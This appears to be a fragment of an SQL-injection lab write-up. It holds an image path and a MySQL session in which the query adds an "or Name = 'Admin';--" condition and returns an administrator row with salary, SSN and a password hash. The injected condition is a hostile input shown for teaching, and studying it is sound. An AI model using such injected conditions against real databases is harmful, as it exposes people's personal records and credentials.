 mysql> select * from credential where eid = '1' or Name = 'Admin';--
+----+-------+-------+--------+-------+----------+-------------+---------+-----
-+----------+------------------------------------------+
| ID | Name  | EID   | Salary | birth | SSN      | PhoneNumber | Address | Emai
 | NickName | Password                                 |
+----+-------+-------+--------+-------+----------+-------------+---------+------
-+----------+------------------------------------------+
|  6 | Admin | 99999 | 400000 | 3/5   | 43254314 |             |         |
 |          | a5bdf35a1df4ea895905f6f6618e83951a6effc0 |
+----+-------+-------+--------+-------+----------+-------------+---------+------
-+----------+------------------------------------------+
1 row in set (0.00 sec)